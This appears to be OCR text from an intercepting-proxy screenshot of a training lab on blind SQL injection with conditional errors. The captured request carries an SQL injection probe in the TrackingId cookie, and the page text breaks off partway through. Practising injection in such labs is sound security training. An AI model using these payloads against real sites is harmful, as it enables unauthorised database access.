 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a2500d3047834df81f0da3100280065.web-security-academy.net
3 Cookie: TrackingId=fe3Hfq8gVgsL8veY' order by 1-- -; session=
2Wmkb9ZCv6HebVOrDeV7OAPnG96NlAxz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with
conditional errors
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO